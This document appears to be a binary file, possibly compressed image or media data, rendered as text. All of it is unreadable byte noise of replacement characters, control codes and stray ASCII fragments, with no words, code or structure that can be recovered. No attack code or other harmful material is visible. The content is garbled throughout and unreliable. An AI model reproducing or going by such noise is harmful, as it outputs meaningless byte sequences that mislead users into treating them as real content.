�S		:����)�ӽ�S:�")j@U­�?U�4|c��k>߀��>p���#'e3���T�<>��:{��8�8���?��89��K�I"�ԋ<��? ��Ś(����<��Л-\@��,9�BЪ�7�@l�
<%7)۩=|#ڎ�+�?4��3C��#>�;5!���ۺF��GtAH��4����q��>�7 BE�;��H@?��K�	���b����'�E������6�B.L9�᠖;�\7BD�H9�)��@]��f!k�9����ٻ�9�6?A?���a�DD���K����D��aD�˦���&J,K���#�{��>�+�ud�%+��8�<�܍V�+Z�E-������ÿ��?f\=L��^$6��<c3@��G�3�TB6�ȇ��g�i��:��n�Ï�L���Gq�Ib�G����~TG��"�sDI�1�TJ��1z{<!�;"��;�D�J����J���I����q+�Iń�'iB�s�X|E����R^[�ۺȔ��/�B��J�1ԉ2Dv+�l�P�\��;��t��\ɖt�61LԂk�0� ������B�I�$ƫ4DFk��;����iGwdJ�\�lrJ��t���DYtLǡ¯�>�R���TH�b»r?��X��s�?�dT���K��^�ٜ7�M�,L�l#U|�e�KgD����F��H�I���#�����L�Z���I6#��ĠO�������d����MZ��ڔʩ���ܨ��M+��P���"��$�:��Я i�	J<��ň�KęN\DI}�(�ν����ː��Р
ϷZ��<��KO��̋b2\	�̓�l-��I��O�<�
����>�ܢ�4��<Jx��i�e�/؃�DSͽ�͕ H��+Ю�R�c2���S����S,��l�WlN©�u����<��Q/�<%I����q�A�SC�KE�61S�8\ϗtϐ�I��Ɩ�˽r{�'�R)u��B̺�S���%��.ͺ%�V�2��=S���������:�'�`��P�S�C,T�$T(4T[D���Neԍ|T̳�ͣԑ4���Dd\4o�Sp��x%R�Ӷ̩Lk�F����&E����5LX�*���Rf.��\���A�T	`�aM�J�Pc-D��JR�U��������փ�8���j�����r��n�9w]�p��T��-�r5�s�E�e[�L�)��T7d̓R���d�R���4�p��I��W%؟O}׏%J㷆�R1�&�X�	3U�a�،eS	�Վ�Z��U�[�&�֒=F���('ĵl���ٙ-��W�W�E�0�K��ǟ��0M�Y�ˤE�"�{uZ<����W�T:��ۘ��T���;��ծ��X�9�阑���޽M��؍�[!;D�\���P�V�۲D����C<�S��Q��x�ū�̺ܚU��_�}��\L����,^�L�d���Th|)#�,$����@As3�������%ބ{L�M^�u�ٵ�^M_��܍��e�	�`��C|�ݜ��LX��۳ủV�EVkQKE\��q�eΘM%���M������U��U�G�R�/����\��CR���$���_�hRo�ڔAݬ]W~�X���[eؤ�ǰݷ�q����`��
F��s�5�;�M'�E���b�s8
p�uk^�y^}b�[ka�lY�^�d6u��V��af\Hm_&y\��ށM����7=��R��G�d�-2��_���xZ$��&�O�����Q*V4�bդ7{S�[&.F_5�2ƎS�]TH��e�t���6�9.��<�1H(3�@EQ�^)Ta�	����C��8&b0�Y�mfH5g�p\;��mS�$Uj���?	��{V�P]Z�̘��@T�U�ߔ!h�b)=fdn�e�P.%����H��1��3�a�᷽�e�G+g9F޺�Q�h����[�*T��A���F���!��E���Ff�_�T�]w>�5��\zFܣe|��#0�{�Ԙ_�L�)ݭ�ɂ؃�Oi�e膖*\��]��f�%c��aFc+�6.���.kZ>`� �<&�a��6E�>�0��0���m�K�?��(�E�U�D��>g�V�N3�j�l��:��uJYN��j�K�,���#.�;<�ø���js��veJFh�����ef���h��"�P�v�~h(㸖�
��|�h�=���i�Nކ� ����p9���������k���}���N4�˖:�,�uT��l_��`�kQ���;_v�i���.�Q���NR��m��m�>��� �V���[�NkWqn�>[�n
��I��~c_����`H=����+p���n�	>��5��2�~����/�����o��l%�����w�R��f�E�%�o�� 9RZ�m�#��ھ��p��p�j,An��q�En�v�<Ǜ1�e�5q
�����M����'i��Ȏ��q/�=0���n?ݸ��Ś6�+g���&���~��FgG��Ͼ�VqK�ru0Ȃ6��gwj\w�0����� �%@�Fsދb
��*�pL�J���9�n\=��sK����&�?f@��o֬"���Gth�h/�h��a�vEH����rl�5�n�m#������n'?���r�-WmxFB�N�M-9������׎�1��>���_�A��Ge��F���sm����v����?;n�vA�hX�/yPJ�N�E�vߝs1X��߃��"���|�+ǐN��w[�l�/x�Og��� �Jf���n�6�7{]���dZ2v��pcG7��{�'Lf�n�KtE��ﾷׄ>���g�0�v����������Ue�q�B��	�^�X���Vz���!z�"a��zM�w��o�����B���'W���r���W&��g�u��z��\7�~��2���G�4�m������ߞ;�w(�_t;�v~�<�X=�����G��W�q���8?y:oֻm�?��2�ʇl����f��w�zSZY+}��"p ��s(H@!B�B�(q"���,^L�q『?�)�ɒ�NV+�r�ʓ,_���P �Z6��$�N�:G\�Y��Т�"MA钦N@��ժ63��Ja+ך��=�� ٲM�J8�fmC�m)&�+Wfܺt��ͫ7߾lea� ,�������3�	��q9�ɔ/3άy3��?s�l#�b�@Oe�z���S�́m�k��h�����|�>K���BK�M�0�Λ+w^.:��b�[.z��ڗ[�N`<���ϣO��Ӟ�3��>*�{��ί?5�F]�6m���A�!x�n��@�o:a��e��A��:��ƀ����A{jܷQzآ�#�ء�2���P��JSnX�	am�]�2 Q ZG҄�ZK�旓M:4��
ʄGb�%�ZBcQ�Si��kf����h�V��#�J�ŤP�9�nT򹗟xId�_g���v�18���i(f��Q
���bꙦ��Y&�g�)Վm
8�m��A(���x���,P7�v��
ݬ̩���}�ʇ�)zڬ��[���i�Z{^���n9���~��K:X��5~(����"|*���6�;o�7�8*��R5b��t�Yp�Q�`�}2�j�;F_r�O��,�����{3Lg�����ܰ�
?Y�e���7��h�N�s�;�,��b���w��Qk���6I%��.r���kռ^�5w[oM��Cr���Ē]��ɢ�����g���7kF-��L#�m�u�~7B�,�o�Ũ�.Q&
Ѹ��^��0�H��6������� 90�%�<�[)��r�O�N�H%D�V�vz���M��t����9:ރ�,蓩�����_h�37���\��=�<�����ӧ��^���ʯ����ӀGM�Բj��s���u�����߿���$gc���&�	Z����g�;5�i�Z�*�P r��܇��˔�q�c�Yt��ˡ�p:b\U� ' �xcA�X�G:;�ayC�F����Qb���dǨ��v��w�@�5t��!�w<��"RX˚3�fQ���rV��aO3?�L��D��\��m��-��-������׵_�1���_ 	�a�-����,���nL�8��p�� 'U���˄�� ����AG���e�ƵЅ0���j9:*�.���bUDֹNb� ��8&�M2�s�G�vN�S�e��$��2���	�^6$��nƼYψ�4���^��Ff:�2�����7=���9�~^�~�(t�� "4��c�#y��I��cJW�]f2���g�8Z� @ d�(IYJ�4���\%�R���&����ݒD����d�)/��K`
��3f��\�{}'<���Aq�t�f.{��,^�e��&�F32�Ӝ�D���=�*���+��.jǌn���k1�iW��U�z�㬠�ȿ�������R��m�g=��*�n�% i(W"�B���*UQ*]��� �<�S4gjڻ�ҭc���ꥫ�4���ZXPT1��	D���ԧ�)��j/	�j�Ե�]�_��UEE�3$��X�(=���{hu�Z��i�,U�u�G+��?�u��%(?��W�(4�,a�[æuM�TZM1
ׇ�7��>�5ҒCR�L�)A��ϒH���Tij�����]�/eTn��u�,&nu��f���[kE'L\�j8�}�0��Ȱ�i՛^	�b�x#�Vw���.;ۉb��.�r�x��߸���\�/^���+[ِ��"�[߆���M�b_|-��6�^��AKjqެ�X
����T��i/L0봵�N.�{��~Ѵ��:�I�1Z�
�~_8U@ښ�q���c�S�:�Ld~� c{E�.w[�����fn������k��'P-����E$����/P��3ٚ�91�O�2���X�p��=T��T�E���R;+N�{�s���a�
���.��-�"�f�~��[C��B�s�f�T�y�n�
&s�����|�Ԗ;uu�K�u��Ȯ~�~+�߷N;��A�x������)����V�a�`&a$���X3jɳ��B�\�{2�%�@�RǍ{��qW�!\9<��Ŗn��1o]���������|��6�x�AFi�N݁V?8�9WO#��o��M����ĸf�{d�B�LN�OE��)�:���Zs�˵�{N����g�6e�=�����	rj]��b�*�|Y�F=�JGeg����²�e�����g���:�������w�i���7������CP��%�8�Qmq�s�Ն���;�_��o����Y>��7s^��[��~�c��b��gsGBZ�ɩK�QF����땐��]��޻eX�a�5���^�����]f�ߑ���U��!�)�KT�����8a��ݝ�]��Qn�6�ǩ�i�FA�>����=������G�1aa��u�y��}�c����!P��tۅ�T��f�B�<���ۺՉN	~	��Ҙ�]`��Qm�n� o������!����f����!R��sYAt���`��nO�A!�������K��������8��5�����}L�}D]�Z�����X�U��]ad��N�*�d�U�"���h�N�> !&�[��M[b���m1@�!��a��	g �`q�	��^,��!�6}�s9�0r�e��R����e".~\�ޚ��� ��S)2�*�"6$�by�bZ^���-Ja.�����/b�4`��E��|add�R�22]�a3�!��R�Y�f�rc7�ᢑ�cN��rWќ�ٹɒ���O;�$<jc<ң".�7��=�]>J�$�c?Q����.*�G���a�*Bd*�C.[�N�xT�E^Fr�XN!'v�'��T���c�$N"���LB2j�LB�Q�d�!�ܤ;��Njf0��%Xޠ-"e����E��-_TΣ��F�Y�Q��0��VreWz��%&v�@�f/�_� 'aD�*��q�%�r�+֥]>RD1�F��������o��d}B*��l����3��J&&�-�K~�,�_dN�{�$;^&N�afn�}:_B�@�����!���]�}Jez�^P�_�fnyg���m�f���H���ub'p"dr��yhq*�Z�h+*as:�C���e���yd_f��y��A" &�f(�y∇�,���'�>f�A|Rf|��|�j�gO��^�e���9ioZՁ��5��P�#f$٤���N�BZ��&o�㵁�����r֩Z�Z��r2g�Z�R�h-�)����nh'q�d�_I��1)b�'zi4�����Qi))�6�>i���6�~�ĝh�)�d�pq� ��%��f=F��>(�����)���n�e�d���譥 Zz(ㅨZ�W��)r�(*�)����zנ���e��(��"�*�/tB�j֎v�`���dV���秆j�zIm�@�}&��c:��.�Mګ<Ϊ��Xe�<���S?V�?���>�t�U��rh�(�iƥ�6밑���h��(tFg�	W�F[�r�/JH�q�� ��~PJ�[,��0d :��!������r*��k��+Or��}c��*9�cR�:b�R.�5��Ȫ�M�k�D����:��j�L��ZՆ��a�`�,�r�A�@���g�-��򭝾��c᢬}�	����j+�m̆ߵ}R���hy����H'i�$�"m�j�d.�b��>�H@�kMm�����I�f�^�4:�ע��6��l�ҭ�c�F���]�Rh��T���`�>.d)��2k�.x kr�n}ܥ�n�tB�Y�(o���d�vP�,��2N����B��Ъ�ц��*m�Z&�~m�����OZ"QeQ^��(5-(�2W��k��1��r��oY����c��W�6/�>�Ȳ\�A��vY���.K���^�&���op��0f�c��h����Q0]y>*W�g�L��/�Z���/ ���R�8hFj-���:�R�9��#
��M�f�n�9Y����j\�*o��0�+�еOlq�B���N�p�q�q � 2�&��-o�j��� H�H��(Y�^���bna�,��/�ޯ��_�f�z��dg8�k-j���jiJ��#���.���V�ê�Šq�Z����l n�,ob��0�d�p�l��4�_!c� ks�՗�m�3�ΰ�Ʊ_��IjȌ�%�Y���"�1|�'#�(/1-�2*{��=3+�Ff��aw-����Ve�n�P��Kl�m�����6sǺ4K������D&�+dsJ��J�� �u.�"�3�fh۹C��B$�����I^�N�s����s>�3?/�?��*���aq,�B30�ڲ�ru��E��D��1m�ꘜUE�7�s�1����*�
��4]�	C��['K��_;�!_�����u���#�9�3/P�5P˳P�^�U�J&�R��R3uS;�j�aTW0AWC���'d�r5����W3
��,S��Q�����"�F�sG{��0�v�5�wH������5n_��tvu6��v$b'�bc)���)x�� 4Ċd�/<�ge[6΂�����s��6g{�Apq�vh�rI�Q��a�.�%2_5Vs�V�~ |�cp�/�6Z��ns8'J4M�L7\�U]ϵr�x��^G7u�x�Z������asww�p0Ƌ� o%�wst�
���x!�y�f�7��7~�q��5�n����m�������� �,����xu�ہ1C�Ř
�D�5n�0�����
�F{p�wq��r���$���xrS3�����x�^��z��G�nxU�x�o�j+�~�����+4�g	����K��o��l��gCy�oI��.PJ�T�qjG���6}���g�����7l����;E�p��}�9�C͝gGZ6{�37��v,$�	��c;6�:��8M7�w�< :B�{����	�;�cQ��c�/d�rg�2?���zHpMTNXy��A�B���7e;�:��a����焄��X[8��m[���������sdp�t�-p0�����K������5?	�'<���z�ø`k<&�L;:#C��F��/��������'cj�����7��h�v�p�.QòU�.�;9w��tژ�zsAx*���������0�%o�9x%���ʯIG�;C�������������|�p��(�*���<�l�ƻK�n��k2��ofӷ��'3�>_�A0��w=�G}SiWvg����i��v�?�b�7�C�P��r�������Y��ۃ7�W*������}�;�o�W�~�S�O��K��/�"r̯���)	��ȸc*>�7��v�{S��y�����ӳ�u��{�q�;=@d�����
 LxP�� !F!���D1fԸq@G�A�9�NI�$O�T��Ȉ��f�6N�d�ʎ?7 �R�BТC�U�t�R�F2����f��BW�l�r A��Cgc~H�v��&n6�8�.ǖ�ܕ�w��V�B��X�	'�8���i&@NG��N˗1W�L9gg�8A�ޜ3P���&M�ikBR�nK-�<*�M�r�����>��� �9K��ys�ϡG���z��ֹ-'���vO_�n /~|y�EͧW�g=x���Ǘ�~�O����֟�5�Wc�����K7�zS)��l�#,^��	���>�L�1���C�><��L�@��:�@YB6�x1�i�Ʋp̱�	(&���k!�20���tɮ�l��&E���f�I'�.�OK��b�?��0�����R�G����"�\RΑ���ɽ�<RO�bj0�бA�����E?��Q,Et�IU[-��,��2sd�Hܖt0�ga�TS�F�k��Wa���ꬵ���#��]y���{=��a+��0��
MO5��Fm��i��v%4(Ȕ�
�}/C?W���6SWlQF�Uv�OލW�yY��5ۼ���7��S��y��)e��E�#�(.��R[�bK����߷�u�H�Ɠ�<�R��b���PPB#�,R$M��G�q-��K���b���
3f�!g��SQ-NV��5j�_��;�,6k����`��yK��ʪdͬM�8������0�������{ܽ[����\]�-cz����;��ߗ(�7��)Y�����(!����w���.!f*b�F��9=3q�%h��7%�r�-Gү�I��A|fC'���sv��g&����66��4�T���~��F�����CN��.�����ڕ��o���}u8z�-�bB��_�r�0��j���m���k��((��=�\�W��!q����縣i�.���s»p�%��R�D7���hd���V�:ס���Cj�A�PwU�B�'� �C�#^�w�a"y�cX�4���z��X��������w>0�qVa�Nwp徭�~m�����}�z����4��q��\��厃��Qw3�8.c��0C��I	N^�{�mxCI�%�!E�9Qna
cT�x:�Nu1���I<Β����'mU��Iɇ���IbID#
��[b�	��A�g)da��֮��2�{����1�q���&w�H?B�э��U��	1h��uD�c�f�k��Z/0� Y�o	
�	l$MII�]��$/)K�i���$(1��MɄ��*S�JV�ҕ��ep�&�����B<�҇~�VyX	}�2p1P�^̎�L%3��s�2uʄ�sz��;Oy��m��&7�ըamk��9��5��1l�(/�6�aiJ]�<�h�U	��"I�`.���d*��*����CW*�=�o�#<녃���\�
IY���}ec�YY��~������n���ia�8�e.����iO�f:V�Tt���g�-��i�<hT�ܧ����q�A��e���t�կ�U�=�!�{V�v/���w�`�}2Ɵ"b�y�P����k%��׾������`wٹ�����uae-{Y�ʗ������$�_ƴ�m$yU+��r�V:�)
%��ƶכ&5%�$��nt~{�1ZǷ�	gs���s�o���^u�*�V�&�mw�i������2riM�H�
��`�{�_7�����Q(A� �]��;Y��D0������z�U~y�C?��6Mm�3����±]-e6�a�~Ե"n�b��ǧ��S�M�B#��l1�[�1\U�촧��N�N׎HU�{���&��jxJD�!2�ֵ���G�-��MƫA��)W��m�r��[ؐ�^S�(P7,E1O�b�M;�zh)g���>v�r�f܉��(+�O+�̛Síum�<�g�]�Ŕ��kk�����Du��V*Q<���]1�2}pLWǷ�v8V��A���zE4-���\�Y�U��}�s��0��Q~r��p�\,�LD���v��}�o�2��m��|B� 1��"�c`�*fۣ6_��s.�Qe�L7����?���Ɖ�;Co03�y��8����}[���Juq��T�Jӑ6�����/��uG(���g��>�m[��<���Z~��ިO;R�&?��1��Z��n0��S�^i����N�,�qud���$+�b��_�}�c����}f�?]�YwB��:�{�Z����ud�Y�`w���*:�kj���1�9.w�ga���;��^w�w?�z������]�+<|�=|��c���y�^m����&#5/ 3��N� [�|m�hn��*����v������L&2���� kԬ*���L�>��RO�"�pÇd�O���",��t����$n��&����4�����/�������PU8M��<�����~r�v�����7N� 0&�DDNL��hM Ͱ4�� P]Do��J��v�%pQ�ʂG@����l����i
����x�!��on�0Zpo^��4�N3�� �2& �ΥE�Vr��O��Ʃ���0	�N�(H��ŷf�)�	q1~�EM��n,��ͤ�09�Z<�am�@����1�0�^.e�p���p�z.���+�61����:��b�m�f�1�FJ�������f������h��/��)m����������:�
����1������%���N�4R-(=2>�0$��ۨP�~�r�|�Q��Gya� �o2 �0��/�0��ʂ0H�Q�p{��� "- O1�9�Q�
�*�qq�N���JF�~���1���,1�M��xrj�/�h.�,�rP�����8\��Z�/R�,��#S$��1/[A/����&0�D�p&��rR37�3��İ����*�����QvJQ�2)�'��z��r1}o/������5QBF��&��*q��O-ײ Ů-)�-W���'�.�P��r�Xs%�T m"aQ")<s<S��6�#�#-q��1%U�;]���2i�sr?��3?��v�'9O]��")(25�ꀓ����QÑ�ƱN�q*�7AP7��7�QsO�ѥ���1�s��� r�4����,���:�%�2%��#�Ѹo0�3H�40'��4r=�ӱXԿJRp,�1�>��S��`!?��?kRK=S@Ð@	�'�5����A]�5!���rB�Йb�6��Cw��|3DG4�L4�EStE���@P��9��-w�P�N.uQ�rQ!�
��2��M>�I)�����
s�hW���=MU=��3$��[	/1&�G#�A?"J�Tv�� ��?�PK��W���2����
S�O�4M��H(��*Ǳ�*
�R��u�H�+M0ZN��8k�,����P�´Qɫ0�/o2$_�E_5��ݨ�?�R�!�@��SJ��H���T0Ó�H�#�!U�Xh�U�j��%G�a��VsUW�mWI:!@�5X�X��3�p@0LISY�A_ǂ��L�MtZה�(a�gf�B{q��l�5\=�S�Z͕)����P��]%�_,�p�2��xB����^�e]{r��E0|�:ݶ.E3pNS��QS���|�aGU��60E5=)����*Pap�=1V*;P�� F�`�$S!��dw�L�WM}5e�UeA�s��3a�'g�vf�ln�UA�dgy�g}Vj%th�Rq1������Lj�Vj���fm]�,��R��g6�k��� �����<7t�m��m�害���qvV��n��/�v�Vo�0p��pݷ������_2A2W�1w�q&�d57sM�e����we��e_�tPf�с��f�7Ǖ\_�r�-va��5haO~��~�t�q�C��w��l�x�-���Eg
m�^�u��VךQ��e�+m˅��-�;�W��W����7VW{o���HT���֋��<%��ٷ}߷p�xȂjQ���0�nQm"��1�,Wsx��؀�6t�l��?X?��XfŔf��X�u˵�a�V9Xv_�)vb��+NSC�t�N�u�%���D8�E��Ch؆k89{�^�p]�C���x���� f�5E�Y�	�����=��Y���"��|�<�s}͸��y~ᕄ�r�n�R�`�wG�Lآ���׎���d	؏�sU�3���Yt7/�����RO�*�u�Y�@��Kv��-��h7[m�hkwO8�E���3!"��]bO�,ex�}8PՕa9�Cd�����݂����l�y ��X���k��X�����X$��U������ĸH����~�$�!�`����!�)�yu �#J�r7��93����٥����yz�VR-�t��������3XZhA����7�6�th(Z\-��Z���Q?z\�����z8��7P�ڣUt��Z�;��c�'�34���z*WV�92�	�Z�Y�	s��X��8����|�F��F��ET�,�Z�9���AV/7��������;��w�������p�%؟;��ڠ5���{��Z)t���v%:w�vw�A3Z�]Y:���]W�]5��U�QPd9��+�s@�О3�T��Ӏqz�K�d9�Ks�&\;�շT�z�e���wFI8{mt{���eN��8�O�����;��f|&ն�Qn�	<�I�]����[��Y#�����{_�����m�=��1Y'j�h;ٓ�RwEp+�q�����ϲU������>.�2EP&;�/{�e�Ӛ�;3�1/?���7��c<�yzz:J�8�Qe�	�:��H?�	���ض�!�D�UV���2|�E��M���WK�U�ƅX�pܹy�y-����I]�����
����OwYst�%��E4�ǗD}���Uh)3��ˋ.=��[���/��fji�O���U��<3`f���Ȗ�Ή�3���S�C��E��	�rEV�E�6sy�Z��S��b=}9|੹�E��%����gL�ٸ���j�v3��}5?i��}y�lM�1��e��U:�\�Y��o=�u}��溳p��f�;A�̉]̥<�����M�b�\�����Mx˹�N���g'�}���݆o��x� �]��|y��Ǟ�\�5;�	���}��r�s8s��4��uU�~��v����?#b#��<p�0�4������{�MA�m�t	����I��y�S��G{��8����_��wRE�K����u����̻��wQ������[�{�ʉ�����~�57���?�c���My�D���s�#��>\�&���C��S����i�8����p��y��I��7��9s��>�~�]#��}� �D�g�&*\�JC�>�B���`���u��G�7�)��F�&O�\�2$J�.c��ReM�!W��ً'����J��G��Z�TiR�E�
�ES�hݺ�X`Ê�46Y�A2�lY˶�'p�ʍ{��ݻX��ݫ��4�-� �+����ǐD�L�r˘3��̹��ϠCk�Y�^�/f,)����4b�f����n��}Š���#��@x��s�<��|�Z+8���@�Cu��8���&y�O~��$�'�^�^�a1zg4V�~�_������4���n�����_E6�_EV5�߃�GSU7ٔ!K%a�aN;�4�!��Ӊ<M���SE�RD����UcQIA��ð�#7=)�D����b�c�D~��PF)�@Q9��Wf���UnI�A*�И�Yf�u8��ءM��a�2y���xn��Nj�蓌359*�T�.J��lZt�)jd��V���FYfa�)h��v����]�Z^z����{��J{�z묚���`vQ�k���mb�&lo�[,q�!�\s187�s�>��u�F�]��e޶��z��+�����XX��@�k҇�~��!)
ƑFl�Я
!�� ;���>�f������H%�F���ϸ���105"W�<	2�"�#�%/)$�\z�r�0��r�Ņb%�	�yfG:[�ߚ��&�u��L�.|p�z�$1�2�Ɖ>�SXz�TI3���vU��gm��o��6�v�����&����]��xӪ��r��j���o���ƛ��&n��0����9+-�lT����m�^�mX�t۝w��Y��K�˴~�N��+��a�P���;��������K�(��'����C���@Z5&+i���go��2�s߽��ci3�;�<����f��b�fM��t���Ʃ����'�%��s���#�]-k�R� 1T��ml��:����mml��8�-υNt �`���-1zᎮ �+��p0,��,�-r���uvh���p���C(��ܪ
Qp�|�4�Q�A���hg�(J�w�Ξ��,:�w���F;�ys2����<�-�y�X�F�=�i�zvl����G�E	|��Rn�8"��}glbݥ�F5�x��_�^§70N!
��3)@�0)0z
T5����Z��A	��l�� ن9 zP09���H�"�Є�,
S���Ѕ����3C.��6�\+G�j�P[�<�.��K_��=X�اH.�v��r�Es�l�Ëg9�<	�Sug,^��<��ipĘ��#��$Ch��ǆ��OB��$Z>r���S�E�i��ݓa�s�Ӕ�'��bN�/.��8zRcNQ�Q�6���>W	�*ǆ�W�R�j�����mr��H�f0�j.[9Wu�Dt��p�� �p�\�'���@�҄)w��/<j��:���5U�� >��y	,�a��4�+��@]|��2�QH�O~�$�b	{&���n,7	P�p��Xh�@�G������#��Ҷ�����V�>źV��'&oB�����<	�&K�N�rc1JIP%�eE��O*%�S��r��� P���q�i5�Q��]������j�ٛ��Yu�o"��@�5��kY�I� nW�o����ha�t�����S�v�c�_����:���5�$m+aHN��d����ַ�l�D��"��Ģ�^_W�NB6��|q�b����8#�CIna�c�t�%�FX���je�)J�)Cb�Pf�6E�G��ܲ�ŧ�T�t�*��ʾ�T�y��_�YV&��0UH��\����z�[��6��o-Ϛ�n�׻�U38SG� +w��"\���5A
^�_KkZ��3��C�;ԧ�pz���k��0�z��k���8vPˠ���f�Qך9��^]|i���g��{���[�xtڴ�;���V�Ў��T�d`��hC!.z���T��Lr�@�"YQ��"�\�e�����V�>���d���o#>�/Q�@��{^��y��3��g>�W�e�w~M�������z��7NpO:w��x��mib���fdm�|��^�ǎ4��6����<ɮ�u�H�P�������b�k^�ڵy���`yb�x����mɪ�B��G$梕fd'.j� v1v��Nw�0d��R���.[��LK�z�����#��~���� oqp�f���������W�E���o@��-tb�!�q��q�k��Iz�3]ؽvz!�l���'�䴙}�Ҽ��}/0��V���u���U<t�&=���q��iב���R����z62�^��{r��aRcb	���}���Pj�J��}nuw��c��O�<ˠ��xz�Q����� xyP%U�QU�,�px[�x��U��x��x�y��w|�o�w �bq7uQ�r�z.4z� �t$Wr��z�Ղ;)6qJ�4I��Vd?�IGFN�q{�G��{L�u�=�7|[b8|�z2lˇ��a����zFu<�cAI<��:���})Um�#MA~�n
�v4e���Uep'�u��wo��w�6��Q��w��L�Wg�������h��'���D�?K�!(�#Xz$h�Mht�օ��t(�&.��wR2�c�3{,w�֦(�hj�{��r7g$�Y��PAR��(�E��|���+����cQ���r�d��X`���Sq��45US(�M��i�~�4n��vn�SUF�fS�v�6v�y�|؇�uB�TLJdnF�9
x���xhM�ш����'�He�"N�x��y���Qd&�ie�E]��c�.���a-H}�r��l67���0Jܶv<؃l�:'�5y=��b:tŷqNhz}u��ȑ4��?�tR��Pw!�3/C���}�G"/ō0�5㗆g'���(�~��\�KtGK��x�
9���oG�7��+"hx����%g �p�8�dU��w�	ٖ�xHTq����2V�y5�u��RE�;]h|��`���a�H���c��[4Hm�8m|�Jg�	K��0S�Y7GY��1�x�ؓ�@'t�6�Ǩq0OX�i�Hi��} 2W�^8���R�[V���k� Zy5��}Fc��U�n�X�g�Xo��{�o�f�3�g��x���U��|Y��qg~IV9�鹞�i�א ��I`�I���/��hb/I)��b+e��u	�5�sm �rGY�0x}&�l�����"?эX���& �e�����F�b�؋69$���5H��N�F
�J�`E�Z�ur�9�|�|�h��7��PqT�.z�hx~\I��/���n��S4w�A�f
���o���8x�X��i��L}�C�H��ԦlY��]q����h�٠����Yt�|���Л�áji�z�qb�>Sީ�UǊ?VI(i��\e�5��m�:���2�u�����{	��7�?�����iNEz�>�?�R(O8���_g�7WV*�ә����]�v��Օk�H8u��56qg�k�6{��k9��)��i�ĴBt)8��z�x}�8�29�j-*��whh��Y����ɨ�ꓓ�`H�:N������3��`_�� �걢H�H&���?'Z�ڨ?�9=�ɥL� �ڭ�xud�15�8����>��*��6����(r���Z�CV��iR4�i*�}��RE�R.KP�	�^���	���a�J�T��8]p����Vۮ}�����'x�J�x������*p����y����9��*����Ʉ��۰C���{��htO�� j�G���?�f
�;��0��w�SZ�'�?���/����.�v5[��ţ;���F��
�.S^D[`�H��[��iz�Ur����S�oR}3(��{s�Z����ة��nR15�Sd*���n�x��U�)�m�o�op[��pvz����z��s�~�}ۯ��������݅*�����k����Kp���B+�J�t�{���d��� �&�j@&�h�{�Tj�-ʍ��0ۭ���-�a��U��|�k����ۻ��
i�3�gO����Gj �i':��u�5�U��Z����ݩ~��5`)�sxrG��z� l���f�f�AUuk��D�{�U���ʈf���w\���	 REV��аVՉ���I���HXK9�)w!�蝜�?A�:�'�!3�"�U���&J�w�+�5.\YA�2���֣�uú�%B�á�yV$��ÄT���ɕ[{���.��U���IW+5'<S̼�1����V���7��f������v̞c�Ve��G����o�ƈ(�s̈����,�b�+�	�y�y��V�f�����ƹ��<}���(k��jm&ˊGA��v�2�}~31\M��ͦ��1�Fٶ������$�l�?�Ҳ�Ǿ˨�<�=�����;����z)��J�ħ5*��������A��:)[,�D�l�+��L��|���fj<�x�W���l�����~�*�WM�y�./@h�/�q�<Ȅ�W�*�5�P��"}�<���H�y�B!�L��f��ʍ��(�� -S�'�:b��s�Lb��G��3m�.mڥwړFSؙ�&��F�(E�O��ת����G����>�nf:���^\U��V��Xm�Y�;�H���yn<�u�����<T�ܽ֒�M�]y|��x�
�����|�"7Ӻ�׎l����;=�@��%�[H&������*(b8P�i�#M�	�5���1̳�ZҮܳ,=�N�޶Ӓ�˨�Na ĩ��㤂�'%��MR�3����Em��ډ�lXS�:4bk��i1�]��ɭ���܆i�֑�^]�yZ�|j��C�����=�;�U�_��	˸���y������h�X��&�u��m�Զ[(�*��"�/)~�K�MKFɖ]�.����;�P��ٛ�2�	Ц����$h�����}�L���<R(�IߧjѶ�,�(+��k�ۦ����@���$68^�h���-�껾@����79�������Ω_�����mM�S�|��[>�]���\�}�b����s��������Z�A��K�5�������d���W\��~���bvd���{3,��%�^�n�������ʤ��&d�ʊ)�����N�0�v���JM�9)�]��i�9�����?^�A.��m��)������t�ΰN�{��AX ����v]x����
� ��6o�R��z';do^�~2m�4�ӃԬ٪g7v�����\���~���5y�*����>������}��X�&nR�t�@N|۟�������?�R�oge�����Kv���)�^��E�uZ�8&�n�{������1�.���Q��}�8��;��b|�����ǂ֎欨�
���n��9窪��Y~�p~/���j7���Gp�ҟ]�p!�Y2ˣO���,��\�%��(��Ŭ�Ȝ��S����0^�Ҭ~K�\6�����]�eRMw�����U�{L�g�w	WF�����2.4��%%:�X�͌�Xy�G
!EB�@��! P�<���K�YtȤ���M	rz	�s��ΞA����Q?H�.%
�g�l(B���U�V�VM��k�a��81��Y�eՒev+W��ȥ;��ݸT���7+տ���l��UÉV�+�ƦxI��r�Ɠ-g�|Y�e^�&��ZtiҤ��&C��.ؗv��ݪ�m۹a�0�5�դ��]<x���}-�9��ѥOo^�:��_�h���;w��ŏ'^�ݯc��M��������n^�}�f��p��P2ʌ����*S�3As�AA+�4
)<9Yn��v���6�`����,,�0Ċq��L�@c�EFg��p�@�{�` �R"���%���i���t�)(��r����J,��C�-����/�3L-�ک%�6�h���rs>6w�*N��L�·�hO�4��#@9��AOB2I%kbRQ�|��QQ��rR�*mB�"��/���,P�լ�ܳ����S���Z��� {�� W��@�6�52]=��3��4Ԍ3��w17�t[V��Z�X��08겅��r��n����q�%�\����t]����]�N55U��ZU?W9�U1����/�5�^\P�� 6a'���b��0�d}QD�3�V�Yt�E�i�C�a��d}�q�OX.��D��ҟ �tR2s�yL�{���H�>͐�X��7�Zo���dO���O���(PA?*�PC�HI��c��QGm6�fI��)*-�T+O�5�j�{Զ�:/z���^|�׿�#�ߎV|qЀM�qa%l���*����vbV7e=�v��BCoKc[ԣ�:t[w��[�xi���]���{w�Y\���p�/���Vp���y��xb�QߢM�a�s1�"D�G6��GF�dS&Ce�_�іv�iQ��<m����g P�4�Јԑ���vMs���@=�k*��:�5�qmk0��xb���/m"T[tr)�ij+o����@R��w~k��z��o_�b̭���yc��(1�Q�sڜmj���h/c��V��3g`1u��"���:؅��W�fWF����3���~�F��Ї������<�A�y��c���1%b�b�$�&��O�T#5B2���}�����7?p�Ol�	G�?��r��$��
